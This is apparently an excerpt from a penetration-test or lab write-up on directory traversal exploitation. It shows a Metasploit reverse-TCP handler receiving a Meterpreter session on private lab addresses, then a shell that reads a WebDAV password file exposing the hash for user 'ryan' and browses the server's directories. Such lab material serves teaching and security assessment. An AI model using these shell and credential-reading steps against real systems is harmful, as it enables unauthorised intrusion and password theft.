 Exploitation: Directory Traversal
03
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) >
[-] run: Interrupted
msf5 exploit(multi/handler) > set LHOST 192.168.1.90
LHOST ⇒ 192.168.1.90
msf5 exploit(multi/handler) > set LPORT 8080
LPORT ⇒ 8080
msf5 exploit(multi/handler) > execute
[-] Unknown command: execute.
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.1.90:8080
[*] Meterpreter session 1 opened (192.168.1.90:8080 → 192.168.1.105:43286)
at 2022-03-21 20:06:53 -0700
meterpreter >
meterpreter > shell
Process 2953 created.
Channel 0 created.
ls
passwd.dav
systeminfo.php
cat passwd.dav
ryan:$apr1$fsU/VibG$HznoQs6XTF7VauEHtktNt.
cd
pwd
/var/www/webdav
cd .//
ls
passwd.dav
systeminfo.php
cd ../
ls
html
webdav
pwd
/var/www
cd ../
ls
backups
cache
crash
lib
local
lock
log
mail
opt
run
snap
spool
tmp
www
/webdav
Last modified Size Description